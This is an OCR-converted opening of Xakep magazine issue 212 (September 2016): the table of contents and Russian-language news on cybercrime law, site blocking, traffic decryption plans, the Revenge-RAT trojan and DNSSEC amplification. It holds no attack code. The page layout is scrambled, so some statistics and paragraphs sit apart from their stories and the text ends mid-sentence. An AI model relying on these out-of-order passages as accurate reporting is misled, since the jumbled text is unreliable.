

Cover Story

# СЕКРЕТЫ ДАРКНЕТА

#### Что полезного есть в TOR в 2016-м?

**Выбираем бюджетный Wi-Fi-адаптер для аудита**

**Отучаем отжадности Android-аппы**

**Извлекаем данные из iOS-устройств и анализируем их** 

сентябрь 2016

**Nº 212** 

MEGANEWS Всё новое за последний месяц

• Что дают в дарквебе Ищем полезное в скрытых сервисах Тог

Leakreporter Как мониторят даркнет

• Адаптеры к бою! Выбираем хакерский девайс для аудита Wi-Fi

• По стопам Сноудена Обходим ограничения прав на рабочем компьютере

• Те самые дроиды 28 полезных ботов для Telegram

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

#### **• Карманный софт** Выпуск #23. Софт с xda-developers.com

• Дайджест новостей за месяц «Убийца Android» от Google, Android 7.0, CyanogenMod ZNH5Y

• Играем в панели уведомлений, вводим PIN-код взмахами Колонка Евгения Зобнина

• Десятка лучших Большой обзор Android-прошивок для самых привередливых

• Укрепляем крепость Как сделать iOS еще безопаснее и защитить смартфон после джейлбрейка

• Опасный Китай Говорим о защищенности китайских смартфонов и взламываем их

EASY HACK Прикручиваем умный процессинг HTTP-ответов в Burp Intruder

• Обзор эксплоитов Анализ новых уязвимостей

• Ломаем софт для Android Часть 1. Когда платное становится бесплатным

• Мобильная криминалистика Извлекаем данные из iOS-устройств и проводим их анализ

 $\blacktriangleright$  X-TOOLS Софт для взлома и анализа безопасности

• Летняя малварь - 2016: свежая, горячая, твоя Обзор самых интересных вредоносов за последние три месяца

• Новые угрозы для старых PoS-терминалов Колонка Дениса Макрушина

#### • Заводной скриптинг для Android

Знакомимся с крутой системой автоматической сборки Gradle

#### **• В поисках скрытых API**

О том, какие функции Android прячет от глаз разработчиков

#### Tect Markdown-редакторов для Android

Есть ли у планшетоводов возможность комфортно генерить контент в MD-формате?

#### $\blacktriangleright$  data.table - таблицы на стероидах Выжимаем максимум скорости при работе с табличными данными в языке R

• Скриптуем всё! Полезные shell-скрипты на все случаи жизни

• Сам себе админ Учимся настраивать VDS и переносить сайты

• Жонглируем контейнерами Разбираемся с системой управления контейнерами Kubernetes

• Быстрый старт с Virtuozzo Знакомимся с крутой системой контейнерной виртуализации

**FAQ** Вопросы и ответы

• Титры Кто делает этот журнал





**Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)



### РУНЕТ ПОД КОНТРОЛЕМ

В начале сентября Сбербанк и Министерство внутренних дел разработали совместный [законопроект](https://xakep.ru/2016/09/14/cybercrimes/), который требует признать киберпреступления кражами, а не квалифицировать их как мошенничество.

О готовящемся законопроекте журналистам рассказал замначальника главного управления безопасности и защиты информации Банка России Артём Сычёв. По его мнению, документ «является одной из важнейших законодательных инициатив на данный момент»: сейчас максимальный срок за кибермошенничество в России плохо соотносится с мировой практикой. Так, в США наказание по такому виду преступлений составляет двадцать пять лет, а в Китае — от десяти лет лишения свободы. Журналисты поинтересовались у представителей ИТ-индустрии, каково их мнение о данном законопроекте, и получили вполне положительные ответы. Правда, эксперты уточнили, что доказывать вину хакеров не всегда легко и нужно подходить к этому вопросу очень внимательно.

Середина сентября ознаменовалась [курьезным событием](https://xakep.ru/2016/09/15/no-more-porn/): два крупнейших порносайта в мире, Pornhub и Youporn, были полностью заблокированы на территории России решениями районных судов. Подавший иск о блокировке Pornhub прокурор Бутурлиновского районного суда Воронежской области апеллировал к тому, что «предусмотрен запрет на распространение информации об обороте порнографических материалов или предметов на указанном сайте». Первореченский районный суд города Владиовостока решил заблокировать YouPorn с еще более обтекаемой формулировкой: «выявлен факт размещения информации порнографического характера». При этом на территории РФ потреблять (то есть «просматривать») порнографию не запрещено.

Денис Грибанов (прокурор Бутурлиновского района, заблокировавший Pornhub) уточнил, что такой вид надзора стал использоваться в районной прокуратуре недавно, но Pornhub - далеко не единственный ресурс, **[привлек](https://xakep.ru/2016/09/22/pornhub-prosecutor/)**[ший внимание властей](https://xakep.ru/2016/09/22/pornhub-prosecutor/). «Мы не являемся слишком активными потребителями данных интернет-ресурсов и не знаем о популярности тех или иных сайтов... Для нас все сайты, наносящие вред духовному, нравственному развитию несовершеннолетних, равны», — заявил Грибанов.



Представители Pornhub, перебросившись с представителями Роскомнадзора парой шуток в твиттере, оперативно предложили российским пользователям альтернативу в [виде зеркала pornhub.ru.](https://xakep.ru/2016/09/19/pornhub-ru-blocked/) Однако через несколько дней было заблокировано и зеркало. Ранее пресс-секретарь Роскомнадзора Вадим Ампелонский предупреждал, что в реестр запрещенных сайтов могут быть внесены дополнительные ссылки: очевидно, именно о таких «дополнительных ссылках» и шла речь.

1 сентября был опубликован альтернативный неофициальный опенсорсный [клиент для](https://xakep.ru/2016/09/05/skype-open-source/) Skype, о чем сообщил его разработчик Ефим Бушманов. Бушманов занимался обратным инжинирингом протокола Skype и его механизмов шифрования данных более пяти лет. В 2014 году его блог, в котором были опубликованы ссылки на исходные коды, уже закрывали из-за нарушения DMCA, однако, судя по результатам, это не остановило исследователя.

ФСБ, Минкомсвязь и Минпромторг продолжили обсуждение возможности [дешифрования интернет-трафика россиян,](https://xakep.ru/2016/09/21/traffic-decryption/) как того требует «закон Яровой». Журналисты «Коммерсанта» ссылаются на информацию, полученную от топ-менеджера одного из производителей оборудования, члена Администрации президента, а также неназванного источника в IT-компании. «В интернете огромное количество сайтов, которые не являются организаторами распространения информации и используют защищенное HTTPS-соединение,— поясняют собеседники издания. — Без расшифровки трафика не всегда можно понять, на какой сайт заходил пользователь, не говоря о том, что он там делал». Как один

из вариантов дешифровки трафика обсуждается установка в сетях операторов оборудования, которое будет фактически выполнять MITM-атаки.

Впрочем, эксперты скептически относятся как к схеме с применением MITM, так и к самой идее тотальной расшифровки трафика. «Из всего ПО, обеспечивающего работу с шифрованным трафиком, сертификат подобного удостоверяющего центра будет вырезан в ближайшем обновлении», — считает глава АРСИЭНТЕК Денис Нештун. «MITM работает для технологий на базе SSL. Но для TLS так сделать сегодня нельзя, а <sup>в</sup> случае с end-to-end шифрованием, на котором построено большинство мессенджеров, MITM вообще нереализуем», — объясняет консультант по интернет-безопасности Cisco Алексей Лукацкий. Кроме того, эксперты считают, что иностранные компании требованиям «пакета Яровой» просто не подчинятся.

В конце месяца в свободном доступе оказались исходные коды [бота Sp@m](https://xakep.ru/2016/09/27/spam-looper/) [Looper](https://xakep.ru/2016/09/27/spam-looper/), разработанного исследователем Брайаном Вайнрайхом для избавления от спама. В отличие от интеллектуальных фильтров, которые нацелены на выявление и удаление спама, бот Вайнрайха предназначен наказать самих спамеров: он пытается отнять у спамеров время, вступая с ними в бесконечную переписку. «Я подумал, что если я буду отнимать у них время, то им будет некогда совершенствовать новые спамерские техники», — поясняет разработчик.

Пользователи Рунета тем временем саркастически шутят, что результатом такого «государственного воздействия» станет ситуация, аналогичная северокорейской: как внезапно выяснилось 19 сентября из-за ошибки в корневом DNS-сервере Северной Кореи, в доменной зоне .kp размещено [всего 28 сай](https://xakep.ru/2016/09/21/north-korea-internet/)[тов.](https://xakep.ru/2016/09/21/north-korea-internet/) Большинство этих сайтов вполне предсказуемо принадлежат правительству КНДР, но есть несколько сайтов компаний (к примеру, авиакомпании Air Koryo), сайт friend.com.kp (своего рода клон Facebook), портал portal.net.kp (клон Yahoo) и ресурс korfilm.com.kp, который странным образом напоминает пиратский ресурс Movie4k.

# СОФТ МЕСЯЦА

Начало сентября ознаменовалось и интересными софтверными «открытиями». Так, спустя семь лет после выпуска последнего релиза в начале сентября внезапно обновился [знаменитый инструмент](https://xakep.ru/2016/09/02/l0phtcrack/) для аудита и взлома паролей L0phtCrack. Разработчики объясняют, что они реконструировали инструмент полностью и едва ли не переписали с нуля: новая версия работает в несколько раз быстрее, дружит со всеми ОС семейства Windows, а также поддерживает новые типы парольных хешей UNIX и может работать с другими импортерами и инструментами для взлома через функции плагина. Впрочем, бесплатно всеми этими функциями можно пользоваться только первые пятнадцать дней, после чего потребуется заплатить от 595 долларов за полную версию приложения.

Бушманов пишет, что его опенсорсный клиент написан на C, оснащен не-

сложным GUI на базе DotNet 4.0 и готов к загрузке в Visual Studio 2010. Клиент пригоден только для обмена текстовыми сообщениями, но в будущем исследователь надеется расширить его функциональность. Исходные коды опубликованы на GitHub и продублированы на других хостинговых сервисах.

 $\rightarrow$  В начале 2016 года специалисты Akamai сообщили, что число DDoS-атак, в ходе которых DNS используется для усиления мощности, растет. После этого специалисты компании Neustar провели собственное исследование, проанализировав 1349 доменов, использующих DNSSEC. Оказалось, что из-за неправильной настройки четыре из пяти DNSSEC-серверов (1084 домена) могут использоваться для усиления и отражения DDoS-атак. При этом DNSSEC позволяет усилить мощность атаки в 28,9–217,2 раза. Так, если изначальный запрос атакующих к серверу «весит» порядка 80 байт, то сервер DNSSEC ответит как минимум 2313 байтами (размер базового ANY-ответа). Специалисты пишут, что в некоторых случаях ответ сервера может достигать 17 377 байт в объеме.

### 80 VII DNSSEC-серверов

И наконец, независимый исследователь, известный под псевдонимом Rui, в начале месяца привлек внимание общественности к [трояну Revenge-RAT v.0.1,](https://xakep.ru/2016/09/01/revenge-rat/) который практически не обнаруживался антивирусными системами. Любопытно, что троян при этом являлся альфа-версией и распространялся в Сети совершенно бесплатно, а его автор не озаботился даже базовой защитой и обфускацией кода. В этом свете не совсем ясно, почему антивирусные сканеры не обнаруживали угрозу.



Результаты своих изысканий исследователь передал операторам VirusTotal, и теперь рейтинг обнаружения Revenge увеличился с 1/57 до 41/57. Rui пишет, что, поскольку некоторые известные антивирусы по-прежнему «не видят» трояна, «это просто демонстрирует, насколько ущербна вся антивирусная индустрия в целом».

> [Интернет-омбудсмен](https://www.ridus.ru/news/232193.html) **Дмитрий Мариничев** о намерении ФСБ дешифровать весь интернет-трафик в России

 $\rightarrow$  В наши дни эксперты часто говорят о том, что пользователям нужно в буквальном смысле преподавать азы компьютерной грамотности и информационной безопасности. Многие компании регулярно проводят ИБ-тренинги для своих сотрудников, понимая, что самым слабым звеном в защите по-прежнему остается пресловутый человеческий фактор. Но исследователи из немецкого университета Эрлангена — Нюрнберга доказывают, что сломать привычки пользователей не так-то просто.

В середине сентября открытием для пользователей Adblock Plus стала новость о запуске разработчиком Adblock платформы по [продаже рекламы](https://xakep.ru/2016/09/13/adblock-plus-new-platform/). В принципе, разработчики никогда и не скрывали, что собираются искоренять только раздражающую и навязчивую рекламу, а не вообще всю рекламу в интернете. Более того, платформа по продаже «приемлемой рекламы» в Adblock Plus работает с 2011 года. Но до этого месяца, если верить заявлениям разработчиков, процесс согласования занимал недели, а теперь будет занимать лишь пару секунд. Во сколько раз теперь увеличится поток «разрешенной» рекламы и какое количество пользователей Adblock Plus после этого вспомнят о существовании других блокираторов, мы скоро узнаем.

При этом 78% участников эксперимента позже признали, что осознавали риски, которые несет переход по такой ссылке

Лишь 20% получателей персонифицированных сообщений и 16% получателей обезличенных сообщений потом признались, что кликнули по ссылке

 $\rightarrow$  Исследователи компании Digital Shadows проанализировали список Forbes, в который входят топ-1000 компаний со всего мира. Как оказалось, крупные утечки данных, которых в 2016 году было немало, так или иначе затронули почти всех участников данного топа.

Эксперты обнаружили, что 5 550 485 учетных данных, фигурирующих в различных дампах, связаны с корпоративными email-адресами из списка Forbes

#### Наиболее значительный удар по бизнес-сегменту нанесли утечки данных **LINKEDIN, ADOBE** и **MYSPACE**



Как ни странно, бот работает отлично: в среднем спамеры обмениваются с ботом минимум четырьмя-пятью сообщениями, а некоторые ведут переговоры со Sp@m Looper неделями. Также бот может приносить весьма неожиданную пользу: например, однажды он сумел выторговать у спамера скидку в размере 50 долларов. Однако спустя пять месяцев исследователь все же устал развивать этот проект и опубликовал исходные коды на GitHub. Теперь любой желающий может использовать его метод, чтобы потроллить спамеров.

### «ЖЕЛЕЗНЫЕ» НОВОСТИ

«Выглядит как Mac. Ощущается как Mac», — гласит реклама на официальном сайте проекта HacBook. Этот небольшой стартап предлагает оформить предварительный заказ на готовый [хакинтош «из коробки»](https://xakep.ru/2016/09/01/hacbook/): немного измененный ноутбук HP EliteBooks обойдется всего в 329 долларов и идеально подойдет для работы с macOS. Как ни странно, авторы данного проекта считают, что компания Apple не сможет их засудить, как это уже случилось с компанией Psystar Corporation (тоже коммерчески распространявшей хакинтоши).

Характеристики HackBook довольно средние: постро-

